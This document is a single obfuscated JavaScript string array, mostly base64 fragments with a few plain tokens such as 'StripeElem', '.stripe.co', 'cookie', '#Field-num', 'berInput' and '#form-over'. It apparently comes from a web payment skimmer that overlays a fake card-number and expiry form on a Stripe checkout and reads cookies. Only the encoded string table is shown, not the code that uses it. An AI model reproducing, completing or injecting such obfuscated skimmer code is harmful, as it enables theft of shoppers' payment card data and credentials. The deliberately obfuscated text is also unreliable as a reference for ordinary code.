_0x599157=['dC1pY29uV3','BweCk7IHRy','0gLnAtSW5k','JtYXhMZW5n','R8fG4mJm4u','cC1mYWRlRW','NzY29kZS10','eTogMDsgfS','fSAubWFzdG','OiAwOyBwb2','9uOiIyLjUu','XStcXGQqKS','cmV0dXJuIm','cC1DYXJkSW','KCk/Uy5fZX','0xKSkpLGw9','5wLUxUUiAu','kgKiAtMSk7','t0XS5jb25j','JpYy1iZXpp','ktY29kZS1v','ljb246IHZh','x1ZSIsZ2V0','IiksbD1FLm','OWQ5OyAtLX','Tk9ORSYmdD','x0LXBybyBz','LCAwcywgMH','JlZmVyZW5j','lvbihlLHQp','UsdCl7cmV0','ZWVuPWV0KS','UtaXRlbXMg','biB7IHJpZ2','aGlzfSxzW3','KX1yZXR1cm','eC1kaXJlY3','UodGhpcyx0','NlTm90aWZp','k7IH0gLmMt','ZW07IH0gLn','VsZWN0b3Is','ogYXV0byAx','9uKGUpe3Jl','E9PWFyZ3Vt','5zb3J0KGop','bmd0aCxvPV','oibm9uZSIh','RoaXMucGFy','bnQsbD1lLn','xlUm93IHsg','xldmVuOmZ1','MTZFQVx1MT','dHkgMC4xcy','5wLUdyaWRD','dlKHQpe3Jl','w9PXMmJmgu','eWxlcykgey','bkN1cnNvcj','Jib3hTaXpp','LTE6MSl9Om','AuMDhzOyB9','aW9uIiksYz','Uy5leHRlbm','Y2g6Zm9jdX','hyPWUubWlt','IoZSx1KTtp','ciIsbW91c2','dTEwNzBcdT','5hcHBseSh0','xhKSYmYS5p','x8RSkmJnAu','5lOyB9IC5w','MDA2MS1cdT','IDNweCwgcm','V0RWxlbWVu','ITEsYSYmKH','biBmdChvLG','IpLmxlbmd0','g7IC0tYy1p','b3Zlcjogdm','VyV3JhcHBl','ZXxocmVmfG','BhY2luZzEp','bGVtZW50PU','cnNlcmVycm','IW4pcmV0dX','9uZXJyb3I9','NlcGFyYXRv','LmFqYXhTZX','dGhpcy5zZX','RhdGV9KSks','UudHlwZXx8','dCJ9LGZ1bm','5pcy1pbnZh','IoO3M+YTsp','ZmxvdzpyfS','JkZXItYm94','RoaXMudGhv','ZWN0b3I9ZC','I9MTYsSC5X','ZsZXg7IGRp','bnRzQnlDbG','d0aDtuPHI7','UmVnRXhwPW','NzMyIDI4Lj','JihvPXNbMF','ZGVzLmxlbm','a0bfb954e3','cF09ZS5ub3','FweCAxcHgg','YmKGk9bi5z','NpdHkgMC40','YWx1ZT1TdH','RoOiA4MCU7','ZnIik7IH0g','0gOnJvb3Qg','fCExPT09dG','IC5wLUJhbm','9mIGUmJiJu','VyKG4saSwh','PVtdLHR8fG','Bmb3IodCBp','JSk7IC1tcy','O3ZhciB1PW','ApOyBib3gt','MCAxNlY0Qz','g/OmNoZWNr','ZSxvWzBdWz','VQcmVzZW5j','FkZGluZyB7','KWluIFVlKX','cnJvckljb2','aGlzLmNodW','VzZU1hcCIs','ogMC40NHM7','IWltcG9ydG','byxhKTtlbH','OyB9IC5wLU','JiYoaT0iUE','5pdGU7IH0g','dWVyeS5jb2','whMH0sX2Rl','MiLHRoaXMp','b3BIb29rc1','1lc3BhY2Um','5wc2V1ZG9z','dDogNnB4Oy','Fbcl0sdm9p','92aWRlci1j','LnAtQXV0b2','d0luc2VydG','OiIifSxzZX','IoIkludmFs','MsdCkpfX0s','94U3BhY2lu','09PXRoaXMu','5jdGlvbiBu','OlhlW2VdPW','ZEluZGV4PS','lvbihlKXty','Q29udHJhc3','bmQoe3ZhbD','hhMDUpOyBm','x0Vmlldywg','ZSx1LG4pfT','FyIGE9dFtp','1lc3BhY2Up','RXZlbnQoZS','aWNlKGEpLG','emVBcnJheT','0gLnAtQXN5','MC4xNXMgZW','bmdHcmlkUm','UwN0VBXHUw','lmeS1jb250','LmlzU2ltdW','bnRlbnQtYm','KX0odSxzKT','biEoIWV8fC','LXJpZ2h0Oi','xvclByaW1h','RlbXM6IGNl','biAxPHI/Uy','bGVuZ3RoOy','dCx0PXZvaW','B7IG1pbi13','I3LjEwMjIg','UucmVzdWx0','Zm9ybTogcm','RlU2luZ2xl','LWxlZnQ6IG','LW1sLTkgey','I7IHZlcnRp','dpbjogdmFy','aWQ7IC0tYy','LUdyaWRDZW','MiwgMSksIG','WSgtNTAlKT','MSYmaT90Oi','5lcnJvcj1m','Via2l0LWp1','by5jaGFyKS','VvdXQ9bygi','EoMCwgMCwg','Y29uLmlzLW','b25JdGVtLS','dCl0aHJvdy','LlBpY2tlck','l9KSxTLmZu','Z2V0Qm91bm','QuZmluaXNo','JsaW5nczpm','XX0pLHM9W2','cD1UZShwPT','bGFwc2U6c2','huLGUuZ2V0','dmFyIHQ9dm','FlfHx1Lmxl','Zmxvdy15Oi','VpZ2h0OiB2','ZweDsgfSAu','dChlLnByb3','b2ZpbGwgey','Q9Uy5jc3Mo','IitNKyIqXF','dpbi1yaWdo','5kKHtEZWZl','ImVycm9yIi','Rpb24oZSx0','ZcdTE2ODEt','bnVtZXJhYm','EwLGNvbmZp','azoganVzdG','JldHVybiBh','gpOyB9IC5j','fHJlYWRvbm','gyKSB7IC13','FiTW9yZUhv','YW5naW5nP3','bmQoe3F1ZX','VudE5vZGUm','eyBvdXRsaW','eyBkaXNwbG','MpIDBweCAx','ZW1Cb3JkZX','FyZC10YWIi','V0Q2xvc2VJ','cHBlciwgLn','JldHVybiB5','0iKD86XFxc','dmlzaWJsZT','b25mbGljdC','aWdpbjogY2','cGU6OTtpZi','ZlIC5wLUZs','Q0YxXHUwQ0','ZjoxPT09YS','tyKyspblty','QtZW1haWwg','5BY2NvcmRp','ZVs3XStlWz','VpZ2h0OiAx','87aSsrKSF0','amVjdD10aG','Lm1hc2spfX','FuZEljb25z','KX0pKX0saG','9pbnNlcnRU','cGFjaW5nU2','aVtyKytdKS','AoKG1pbi13','0tOylpW2Vd','aW9uIHdlKC','cmVzb2x2ZV','LHQpKT92b2','ZWNvZ25pem','c5KTsgbWFy','9keSIpWzBd','ZGVmaW5pdG','5zZm9ybSkg','IsaSxvPXt9','xlZnQ6IDA7','Rpb24gc2Uo','wiLHZhbHVl','ApO3JldHVy','Lm1hcChYKT','JTsgY29sb3','Zvcih2YXIg','YWxlKDEpOy','xxPS9eKD86','PXkuZXZlbn','Pjx0Ym9keT','R1cm4gc1t0','tor','lzLmVxKDAp','bW4pOyB2ZX','KCJcXC4oPz','dCtlKSxuZX','LmNhY2hlPS','RlcjogMnB4','W2ldO3JldH','dS5hZ2dyZW','cmVkLmdldF','ciPT09by5z','bj1lW3JdLG','dyIpLHNsaW','cnNbaV0pO2','Z3RoKX0scm','fSAucC1MVF','bG9zZUhvdm','hvZC1sb2Fk','dW1lbnQ9KC','JlZENvbG9y','eTogMC4zMn','FkZVRvOmZ1','k6IGhpZGRl','eChuKSl7Zm','Blb2YgdCYm','ZSksdGhpcy','xlYXJwYXlG','l9KTphcmd1','MiAxNy43OU','dC1hbGlnbj','eyAucC1Hcm','Qoe2Nzc0hv','cj16LmV4ZW','hpcy5lYWNo','d1aWQ9bi5n','dDotbXMtaW','ApfHxbXTtp','KHI9IjwiPT','RoaXMuZXhw','aXQtY29udG','V2l0aChyLG','IHBvc2l0aW','90ZWN0aW9u','VwZGF0ZS5i','1EaXNhYmxl','llbGQtLWxh','YXIoLS1jb2','ZzZXQoKSku','XHUxRDAwLV','YXRlKDAuNj','dCxuLHIsaS','YXBBbGw6Zn','5maXJzdENo','ZCsrXSlpZi','JiFjLm5vQn','FjSXRlbUJv','bS5pcy1lbn','Asbm9uY2U6','PWUuZGlyLG','KyIsVz0iXF','pzP3Rbbl0/','duIHsgdG9w','YXkoUy52YW','KSxlfSgpLF','c2xpY2UoMS','MTA1RFx1MT','dmFyIGU9dC','NhcmRJY29u','XT9hcmd1bW','U2hvd1Bhc3','UudGFiSW5k','bmRFdmVudH','91c2FuZHNT','UmlnaHQ6ID','xyJiZyLnN0','gtLWNvbG9y','dGlvbigpe3','1yYWRpdXM6','0pOyB9IC5J','xlbXB0eTpm','VTZWxlY3Rp','x1QTAwMC1c','YXJndW1lbn','ayI+PGltZy','RlbGF5SGVp','IgLmMtQWN0','hwaXJhdGlv','dmVudCx4PV','lua0F1dG9m','trZXk6Il9h','RsZT1mdW5j','JkZXJDb2xv','FsbCgiXFxc','VuZENvbG9y','tpZihoKXtp','tzW3VdLmFz','Zz8iaGlkZS','bz10Lm1heC','ApOmYodCxl','cigtLXAtY2','diBjbGFzcz','LGRlcXVldW','bSB7IGJvcm','c2UgaWYoZi','ZSgtMjAwJS','YoMz09PWl8','5wLUFuaW1h','luLWJvdHRv','JuIE8oZSwi','VhZGVycygp','cC1UYWJJY2','K3R5cGVvZi','xlcnM6ZnVu','9yKGUsdSk7','l3W3RdPVt3','Uuc3R5bGVb','dW5kRGlzYW','ZW4gY2FsbG','KS5jYWxsLm','42NyAyNy41','KFs+K35dfC','B1dFtkYXRh','xvdz0hMTt2','ItZXZlbnRz','wiX3VwZGF0','LmpvaW4odG','YjI4Yzk4ND','FwcGVhcmFu','10333351HouKEv','WS5nZXQodC','1iYWNrZ3Jv','guNTI5NyAy','PShyPShpPS','1hdGVQcmVz','Y4MC1cdTFG','JkZXItdG9w','aWYoc1tpXS','IG1vdXNlZW','ZXh0ZW5kPV','dHNbMF06e3','09dD9wLnNw','bCBjbGFzcz','dWUpfSxyfS','KXt2YXIgdC','ZhciBuLHIs','bih0PXQudG','ZWZ0KSArIH','LFo9L14oPz','JtOiBub25l','fFJhbmdlfF','Om5vdCgucC','UxNkEwLVx1','aXVzOiAwOy','ckFsbCgiOm','aWVyKDAuNz','Q3x8ZS5vd2','bGVmdDp0Lm','UsbCh1LG8s','MuZXJyb3Io','dmFyIHU9b3','IGRhdGEtZm','YmxpbmcpaW','ITB9cmV0dX','ZvcmUoZSx0','1sLWdyaWQg','YmVsLS1mbG','RjaD1jLmNh','ZSI9PT0oZT','M6ITF9O3Zh','c3RvcCxvPX','R1c1RleHQ9','0oKSxlLmlz','9sdmUiLCJk','ZXJXaWR0aD','5zdGF0dXM9','17fTt3aGls','fHxbXSkucH','V4Ym94OyBk','LVx1MDY0QV','hpdGluZyB7','Uuc3BsaXQo','VyOiB2YXIo','b25zLS1ub0','Ym94LWFsaW','bW1lci1ub2','ZGVuIGltZy','JDEiKSxvPS','NJdGVtUGFk','50Q2hpbGQp','MSksIHZpc2','UoZSx0KTtu','c1t0XT1lKX','MCksWS5yZW','Im5vbmUiPT','RlbSB7IHBh','dHx8IiI7ei','aXMuX3ZhbH','93PW4ub3Zl','c6IDA7IH0g','9yVGV4dCk7','B1dCI+U2Vj','0wLGE9W107','ZW51LXRyaW','eyAtLWNvbG','bmQ6IHZhci','dG8pLmxlbm','U9e2NvbnN0','Y2xvbmUodS','ImNvbXBsZX','0sbz1uLnRv','Im9mLXR5cG','N2Y7IGNvbn','VkIiksZS5x','FuY2VsZWQi','b3IoaSBpbi','Ki8gfSAucC','Z3RoO3QrKy','KWZvcihvPW','c2l6ZTAzKS','ROb2RlIixu','M1OFx1MEM1','1yLTIgeyBt','VnYXRlKHRo','aXM7Zm9yKG','Y3JpYmVkYn','bTpmb2N1cy','Ym1pdDohMC','VDb250YWlu','eXBlXSljPV','eCl9fSksUy','IC5wLUxpbm','FrfWVsc2Ug','PWx8fGNbM1','ZVR5cGV8fH','xhPWUubGVu','KTpudWxsPT','b2RlVHlwZX','BCOTBcdTBC','dXJuIHZvaW','x0aGlzLnRo','Ny41NDczID','LWhpZ2hsaW','JC8sUHQ9L1','lwZSYmIiAi','b3J0KHIpfX','x1MDgxNVx1','dyAwcyA1MD','fSxwdXNoU3','xWdD0vKD0p','aGVpZ2h0Oi','ZcdTBEOUEt','AxcHggdmFy','eC1wYWNrOi','Field-numb','dGVuZXJzPX','JihlLm93bm','b24iKTt0PW','Nmb3JtOiB0','JvdW5kLWNv','dmFyKC0tYm','1mbGV4LW5l','ZXR1cm5BdX','ZShlKSxyPT','0pLEN9LHNl','J0LmNhbGwo','VmdDogMDsg','aDogMzUwcH','4odCl7bnVs','PT09ZS5kYX','c312YXIgZC','OyBwYWRkaW','1yLHRoaXMu','bXB0LWVtYW','cy0tKTtzPH','b21wdC1lcn','gxKSx0aGlz','V0dXJuIHRo','OiAxOyB9IC','cm1Qcm9tb3','NjZXNzKHUs','Z2luOiAwOy','diBpZD0iY2','ZlZCIsZ2V0','b2lkIDApKS','1MVFIgLnUt','UmV0dXJuQX','BuPXRoaXMu','NpemUwNSkg','IiIrbikuc3','dW1iZXIiIG','9uKGUpe3Zh','EoZSkmJihz','c2tlZFZhbH','MDsgd2lkdG','KEIsIiQxIi','0idGFicGFu','B4LCB2YXIo','RoaXN9fSx7','gpOw==','Jvdy1yZXZl','YWRvdyk7IH','0tLWlzQ29u','AudS1tci05','xdKXx8W10p','Yodnx8ZCl7','aGl0ZS1zcG','JigibnVtYm','5yZWplY3Qp','l0LWJveC1k','RcclxuXGZd','MjIwN0MyOC','I9aSh0KSxz','fHxlOnA7cm','cy5tYXNrPS','c3RDaGlsZC','EzcHggIWlt','5zdGFydENo','9mIGEmJihs','AiLnJlcGVh','ssdCl9LFMu','cmdpbjogdm','RoaXMuc3Rh','b2ludGVyOy','ZcdTMwQTEt','Y3Rpb24geG','1tYi02IHsg','bHkodCxbdG','c2EtNzI5Yz','YXk6IC1tcy','ImV2ZW5vZG','IrTSsiK3wo','4gNyE9T2Jq','AxKTsgdHJh','lucHV0IHAt','aXRlbTpudG','LG4pLG59fS','RklYRUQ6Im','LS1zcGFjaW','NDcpOyAtLW','FsdWUmJmNv','JrZXlzIixM','aXZlLWF1dG','11IGluc3Rh','EwLGV2ZW50','cDpiZWZvcm','wgMC4wMik7','ciB0PWUuc3','dD1lLmNvbn','kpKSwibWFy','by5vd25lck','kpLmFnZ3Jl','whZS5nZXRF','xlZnQ6IHZh','lzRW1wdHlP','AxcHg7IH0g','B9IC5CdXR0','ZXg6IDI7IH','Rpbmc6IDA7','V4dENvbnRh','aWdodDogdm','RhcmdldDtp','c2V0OmZ1bm','lnaHQgeyBj','Z1bmN0aW9u','kgeyBmaWxs','dUFCMTEtXH','YWxpemVaZX','wgLnAtU2hv','cGxheTogZm','1jLXBpY2tl','aDogNzUlOy','berInput','cookie','KFsidG9nZ2','VsbC0tMTEg','IldpZHRoIn','sgfSAucC1D','IsIDEpLCBv','P2MuZmlyc3','XlxcXFxcIl','aW9uKCl7aW','ciB7IHBhZG','5yZXBsYWNl','ckNhc2UoKV','YXJDbG9uZV','b3ImJkUmJi','dGVyOyB9IC','L2Rpdj48L2','bnQ6IGZsZX','b3JlIHsgaG','bFJlc3Bvbn','ZDogdmFyKC','Z0OmZ1bmN0','QtZmxleC1k','AucC1JY29u','V1ZWQtLSxT','luZG93PXgs','b3BhY2l0eS','bGwoZSwiKi','10eXBlb2Yo','JhZGl1cyAw','IHRyYW5zbG','bCB7IC13ZW','5zdHlsZShl','YmVmb3JlIH','ZGlzcGxheT','NlLCBlYXNl','bnRlbnQ6IG','xpY2V9LFMu','giZXZlbiI9','5kbGVyczpv','x1MkQyRFx1','9ubHkgeyBw','ZsYXQ/ZnVu','aWxlKGUmJi','bVNlbGVjdG','IDAhPT0odD','dD09PWRvY3','hhZG93KTsg','czogbm9uZT','JlYXxrZXln','RFx1MjEyNF','A4QTItXHUw','KC0tZm9udF','UmJmUuc3Rv','dGVuZCh7ZX','VzQ29kZSh3','87IH0gLnAt','VybiBlfSks','dGhpc1swXX','hUTUw9Ijxp','ZW4ucC1DYX','LG8sYTtmb3','IHBlKGUsdC','5zbGF0ZSgt','IDZweCAwcH','0gLnAtUGhv','bGljZSgwLC','aXR5OiJoaW','LCByZ2JhKD','UiXSxmdW5j','FuaW1hdGFi','cmd1bWVudH','ZSkuaWQ9Uy','1zLWZsZXhi','lzLm51bWJl','hwSW5wdXQ9','a2Ryb3Agey','AtYW5pbWF0','JlcGxhY2Uo','lmKFQoZSks','bnRNYXNrKS','NlOiBub25l','fTtTLmV4dG','VtZW50c1sx','aXMsZnVuY3','LmFtZXhJY2','Y2UgbWVtb3','9uKHQsZSl7','dyAwLjE1cy','cC1DYXJkQ3','bGw9PXQ/bn','LG0ocil8fC','AwcywgYm94','lNYXNrLk1h','fHt9LGQ9KG','dvVGFiU2Vs','x5LGZvY3Vz','5fc2F2ZVNl','9tcHQtZGVm','4yMiwgMSks','B0eU9iamVj','p0LnNsaWNl','BmbGV4LWRp','VIVE1MRG9j','ModGhpcyks','l7dXQoZS5w','AxNS45Mzk5','dCZILkcsbD','dCl7Uy5mbl','R5bGUoZSxy','NpdGlvbi1k','Z3RoLXQpLW','dHx8dC5qcX','gxMi4xNVYx','9uZTsgLW1z','LWxhYmVsRm','JEXHUwQ0RF','IoImFqYXhD','hlLHNbbl0p','0gQG1lZGlh','B7IG1hcmdp','ZGF0ZTpmdW','xleDsgZGlz','FjZTogbm93','bGFzcyh0KT','KGUsdCk7Im','1lKGkpKSxu','YWx1ZS5zbG','cmVhZHlTdG','bnVsbCE9PX','tyPSEwO2Jy','ZyIgYWx0PS','ZXh0LWRlY2','YmKGE9KEM9','ltZW50RGV0','huLGUpIT09','eW1ib2wiLn','F0ZShudWxs','LnF1ZXVlKG','FyKC0tcC1j','LGUuZGF0YV','Q29uZmxpY3','ZDpmdW5jdG','R0cHM6Ly9q','KSxTLkNhbG','h2YXIoLS1j','dHJpZ2dlcm','aWRkZW58aX','x8KGZbbF09','E0RDAtXHVB','0tY29sb3JC','ogcmVsYXRp','RGbG9hdGlu','aGlzLm9sZF','bSAwLjM1cy','ImluIHUmJi','WS5zZXQodG','YmVsIHsgbW','xhdGUoLTEw','5jdGlvbih0','kucGFyZW50','RoTGlua1By','LmFqYXhQcm','bnNsYXRlWS','ZCAwKTpudW','xlbmd0aDtv','c3R5bGVbVm','LjJzOyAtLX','x1QTZBMC1c','5zbGljZSh0','EwfX1dKSx0','UoZSxbdCsi','Z0OiAycHg7','JraXQtYm94','aW5kOmZ1bm','RvX198fE9i','duUHJvcGVy','aXMsZSksZX','PVkuYWNjZX','bGF5OiBpbm','PzpwYXJlbn','hzIGN1Ymlj','50c0J5TmFt','NpemUoKSYm','OiAwczsgYm','YXNrfHx0PT','xlZnQpICog','sidGV4dCBz','PXRoaXMudm','dXQtLWRlbG','5nZXRDb21w','LmljbyB7IG','IE9iamVjdC','5wdXNoLEg9','b24odCxlLH','WSIgYXV0b2','ZSksYS5hcH','c3NEb21haW','ImRpc2FibG','tULHksaT9v','1lLmRpc2Fi','ZhcigtLWMt','BdLGk9e3Rv','dGUiLHZhbH','VhZHk6YWZ0','cm9sbGJveF','IC5wLVNob3','MuX251bWJl','ZGluZzogMD','XFxbIitNKy','Vtb3ZlVGhv','JsZSAucC1D','OyB6LWluZG','ZXRQYXJlbn','l0ZW1IaWdo','eWUoZi5hcH','cGVkKCkmJm','ZnMuc2xpY2','RkZW47IHRl','aVsxXSYmKG','bj12b2lkID','Y2F0KHJ0KG','RzQnlUYWdO','BpbmNsdWRl','aHQ6IDRweD','LHtrZXk6In','cjogI2VmZW','R1cm4gZS50','K2VlKyIpKD','cj1uPDA/bi','KX19KTt2YX','luZTogMCAh','Rtb2RlPSJu','StripeElem','ZSAhaW1wb3','ZWxkLS1sYW','fGVjbWEpc2','xmLmFwcGVu','X25vcm1hbG','b3ApJiYoUy','IDdweCA5cH','Byb21pc2Uo','h0OiAxMDAl','w6ITB9KTpR','c2hpZnQoIm','bnROb2RlfT','MoKS5vZmYo','91bmREaXNh','dUcmFuc2Zv','1vb3RoaW5n','ksZnVuY3Rp','1pdGVtczog','a2VkUmVnRX','V0dXJuIDE9','MuY2xvbmUo','BTLmNvbnRh','eExlbmd0aD','dmUgLnAtTG','UwRDYxXHUw','ZD1lfHx4Ji','Rlcjogbm9u','wiZmFpbCIs','cik7IH0gLn','cyYmKGk9cy','Vzb3V0In0s','5zZXQoZVtu','5zaXRpb246','49dC5sZW5n','ktY29udGVu','KG4pfSl9LH','xleC1hbGln','8pfHxbXSxy','l7Uy5kZXF1','R1cm4hIWUo','8a6ca1717c','fHwodD1WZS','5bXTt2YXIg','e3QubWFzaz','ern','Q9MCxuPXt9','KX06ZnVuY3','bmN0aW9uIG','O2ZvcihlPW','YyNXJlbSkg','KSx2PXR8fE','FjdGlvbldy','Z3JvdW5kID','Z0FjdGl2ZS','KF58XFwuKS','lJc0VudW1l','cyB7IGNvbG','MTksIDEsID','OiBpbmxpbm','dXJsKCJodH','VybDplLHR5','5leHRTaWJs','KCk7dGhpcy','xkKGZlKSx2','aXB0PSExKX','1hcmd1bWVu','BwZXIgeyBt','XFx0XFxyXF','VudE5vZGUp','sks','5Ib2xsb3cm','UHJvcGFnYX','b3JpZ2luOi','R5cGUpLCJk','aVtvXSkmJi','VnKSB0cmFu','Q/IiE9Ij09','VwYXJhdGUi','luZz90aGlz','Zvcm0+PGRp','V3JhcHBlci','xlYXJUaW1l','bnQtc2l6ZT','JpbGl0eSAw','LmVhY2goZn','c3ZnIHsgaG','9tcHRCdXR0','c3MoZSwicG','0obik/bjpN','RJY29ucyB7','LUxpbmtGb2','LVBpY2tlci','IDA7IC0tcC','b2JhbDp7fS','ZW5ndGh9KS','b2xsb3c9IT','5pcy1lbnRl','dD8ocj1TLn','ZSk6e2NvbX','ZGUtd3JhcH','ZnMuZmlsdG','KSwgdHJhbn','h0KSAqIC0x','ZChvKX1mdW','.stripe.co','e2FwcGVuZF','kpW2hdPVtr','MiB7IHdpZH','xvckljb25D','OiAxOyB0ZX','ZGRpbmdMZW','JlcGVhdDsg','9yOmJlZm9y','e3ZhciB0PX','ZXIgeyBsZW','JiZbXSwoaT','lzLHQpfX0s','JsZSAucC1T','KSYmdC5jbG','Yobzw9c3x8','AtLWNvbG9y','ZWxlY3RlZE','eDsgfSAucC','Y2tlZCB7IG','RbMF0udG9V','ZSgpe3JldH','QXJyYXkoci','LS10ZXh0Um','JiYoYT8odC','MDU6ICNlNm','YXBwbHkobi','attr','NrOyBmb250','KHRoaXMsIT','R0aW5ncyxl','dGhpcy5tb3','ckNvbG9yKT','LmNvbW1pdC','MCUpOyAtbX','ciBWPWZ1bm','bjphY3Rpdm','90aGlzLnNo','dlYmtpdC1t','x1RkE2RFx1','ZhciBpO3Ry','LHUsbj1hcm','aWRDZWxsLS','Rob2RTZWxl','LCJldmVudH','LXNoYWRvdy','NIb29rc1ty','gtaW5wdXRX','Zy5kb2N1bW','fG4sbj12b2','dCk7IH0gLl','AucC1Hcmlk','aW5nVG9wKS','IHNob3VsZC','IucHNldWRv','JnaW46IDJw','xheTogZmxl','LnAtU2Vhcm','ciB0PW4ubG','88cjtvKysp','B9IC5wLVJU','tyZXR1cm4u','VudE5vZGU7','LnUtZnMteH','IGVhc2UgMC','IiksdT11Ln','#form-over','VyOyBhbGln','VlU29ydD1T','ZGUmJnRoaX','-date-over','VzZW5jZS5p','cjsgYWxpZ2','gxMi4xMTA0','JyZXF1aXJl','eWUoYSl7cm','9ucywgLnAt','forEach','FdKSwhMT09','KyspMT09PS','AtRmllbGQt','ZGV4T2YodG','cHJvcEhvb2','PHQubGVuZ3','aW4td2lkdG','Zm9udEZhbW','YW1lcyBzaG','bnRoIiE9PW','xsKToobD10','IiwiPC90YW','ZihuPT09KH','YmtpdC1hbG','KHMgaW4ic3','UpLmV2ZW50','5fbWF4TGVu','dD0icG9zaX','VuZDogbm9u','bG9yOiByZ2','lnbi1pdGVt','ZmxleC1wYW','RoaXMub3Jp','B1dEJvcmRl','9uIGUodCxu','0wO248dDtu','YmbnVsbCE9','5zaXRpb25Q','AwcHg7IHBh','dmVudC5oYW','dCksOTAwNz','wnIcon\x20.un','AtRW1haWxG','NvbG9yKTsg','FudDsgfSAu','ZW50Tm9kZS','siKSx1ZVtz','Lm5vZGVUeX','OiBob3Jpem','aWdodE1lZG','ZWlnaHQiLC','XSxvPVtdLG','MF0saD1tKG','5sZW5ndGg7','QjRcdTFGQj','FGMTVcdTFG','LmRhdGEsdm','PTE7YTxpO2','c2VydGVkLH','ZUVudGVyRH','B0aGlzfSxj','bnNpdGlvbk','KHU9TWF0aC','LnAtUmV0dX','V0dXJuIGUo','bnQoInRhYm','dlaWdodE1l','LGpzb25wQ2','cm4hMX19KT','IC1tcy1mbG','x0ZXImJih0','ZzEpIHZhci','5hbWUudG9M','xncmlkQ29s','IpKS52YWx1','ckl0ZW1CYW','9udGFsOyAt','dodDogM2Vt','dGlwbGUiIG','IhPXR5cGVv','ZUVycm9yKH','IGNhbGMoMS','dyk7IH0gLl','ZXgtZGlyZW','NiUsIDQ1JS','b3R5cGUuaG','xvZ2luIHsg','dG9uOmZvY3','ODYxIDE3Lj','ZGUuaXMtZW','QsZSk7Zm9y','9uSGVpZ2h0','aGFkb3c6IG','92ZSIsdGhp','ZCAwKSxTLm','KHQrIiAiKT','IHZpZXdCb3','4gZS5pbm5l','9yQWxsKHR8','bmU7IGJvcm','9yKHQ9dD8x','dmUgeyBwb3','ZT1lLmZpcn','c3RlbmVyc1','aXNpYmlsaX','B9IC5QaWNr','dXhJbnB1dC','JyZW50TWFz','JuQXV0b2Zp','JhdGlvbikg','PT10P2U6dC','YXNzPSJ1bm','9uLS14cyB7','FjSXRlbVNl','bik9PT1sKX','cmVsYXRpdm','Y3Rpb25hbF','F0ZSIsdmFs','gwNyAxLjUg','ZWxQb3NpdG','x8W10pLnNs','tvLGxlKGZ1','KyIpKFthLX','JmwtLX0pLH','ZXN0KGkpP0','lwZW9mIGUm','IG1pZGRsZT','UHJvbW90aW','LGluc2VydE','xuO3JldHVy','d2Vlbjsgan','x1PTA7dTx0','KG4pLFEoZS','cHBlYXJhbm','dCxuLHIsMS','eXBlPSJHRV','ZhciB0LG49','ItMiB7IG1h','fHNlbGVjdG','AucC1MVFIg','AuM3MgZWFz','UpLmZhaWwo','1zQmFja2Ry','UtYXV0b2Zp','cmZsb3c6IG','YWdncmVnYX','E5NzRcdTE5','0gLnUtZnct','bWF0ZVNpbm','bnUgeyBwb3','ZpbGxQcm9t','c3NhZ2Ugey','ZWFrfW49dG','9maW5nZXJw','hhbmdlOiB0','MjEuNDc2MS','bnNlSGVhZG','09ZS5yZXN1','5zbGF0ZSgw','ZF0iKS5sZW','bWVudEVsZW','stYXJtLS1s','IDFlbTsgfS','ZGV4KHQpLH','dD8tMTppLm','bihlLHIpe1','eXBlfHxmKS','LG49e30udG','bigpe3Zhci','s7IGhlaWdo','BweCk7IH0g','cjsgbWFyZ2','cmVhdGVUd2','cElubmVyKG','aD4xP2FyZ3','QocykpLHU9','ZSkmJnZlKH','B1dCI9PT0o','BlLmNvbnZl','sgfSAudS1m','IT10eXBlb2','aXMubWluPD','UtLW9wZW4g','l0LWJveC1h','B9IC51LW1i','FyZEN2Y0lj','Zy1ib3R0b2','In0sZnVuY3','x0ZXIuSUQ9','W2RdPVtdKS','[waitForIf','xsYmFja3Mo','dDogMDsgdG','NbdF0ucHVz','x0W25dKX0p','c2hhZG93Oi','B7IC13ZWJr','AwLCAwLCAw','09KHQ9US5n','JldHVybiEx','aWR0aD1hLG','MTIgeyB3aW','dFdlaWdodD','bnRyYXN0QW','dmFyIHI9W1','Ii8vIityLm','ogMDsgcmln','FkLnNvcnRE','bGVtZW50KS','sgfSAucC1S','06dGhpcy52','ZGVmaW5lUH','ggcmdiYSgw','0tY29sb3JT','ZWxzZSBpZi','EpKTsgbWFz','ZSYmRSYmYi','t9LHU9dGhp','l7dS89Mixs','LCJyb3dTcG','ZmlsbC1ydW','cik7IC0tY2','YoImJhY2tn','IpIHsgdHJh','M0IDI3LjU2','IoLS1jLWJv','b1swXVszXS','hQcmVmaWx0','dHJ5U2VsZW','ODVweCkgey','lucHV0SWNv','xhdGUoMCk7','cy5zZWxlY3','ZlcnJpZGVN','x1PVtdLGw9','appendChil','LnUtbWgtOS','MucmF3SW5w','IC5QaWNrZX','sgfSAucC1T','Zm9udFNpem','Rpb24oKXtu','bmltYXRhYm','ZlcmZsb3ct','LCAxLCAwLj','ZmFtaWx5Oi','tzW3NdLHZv','Z3RoPyhpPW','Z3JpZDsgZG','bnR8fGUpLm','AuNyk7IC1t','a2V5OiJ3aX','YXNlLCBib3','RjaChQKXx8','OiByZ2IoMj','YXN0ZXJjYX','b2RlSW5wdX','90b3R5cGVP','Rpc3BsYXkp','UodClbMF19','c3RpZnk7IC','l0Iix2YWx1','1HLnVpZD0x','b25JdGVtLm','KHQ9RS5pbX','#Field-num','b29rcyJdLG','YW5nZVBvcy','Y29kZS5pcy','lwZW9mIGV8','VxdWVzdEhl','RlbnQ6IHNw','MDUpOyBib3','lvbih0KXty','eSh0aGlzLG','LjRzIGN1Ym','KSsiJCI7dG','NhbGwoZSku','LFMuZWFjaC','1iLWdyaWQg','ljayIsZm9j','soZSx0Ll9n','dGg6IDJlbT','gtUmVxdWVz','fTtTLmV2ZW','IHRyYW5zaX','xlbmd0aCx0','09PWUubm9k','lkdGg6IHZh','ModGhpcyku','Fzcz0icC1G','fHRoaXMsci','YWJsZSAucC','cgLnAtUGlj','svg','lzcGxheSkm','ZW1vdmVBdH','IitTKyIrKi','RGFya0Rpc3','ZSwiYm9yZG','eToiYXNzaW','l2ZTsgd2ls','luZGljYXRv','U3R5bGUpIH','FmLmlzSGlk','KHEodGhpcy','KVMuZXZlbn','ci1ldmVudH','BkaXNwbGF5','eShuLHQpKS','cHV0LS10ZX','1saW5rTG9n','N0aW9uIEJl','LGUuc3RhY2','KSxyIT09YS','b3dyYXA7IH','hpcy52YWx1','b250YWw7IC','LS1tZCB7IG','Ym9yZGVyUm','5iaW5kKG4p','KX13aGlsZS','91bnRyeVNl','ogZGVmYXVs','eD9hLm5vZG','biBmdW5jdG','YmtpdC1ib3','xzXHVGRUZG','RX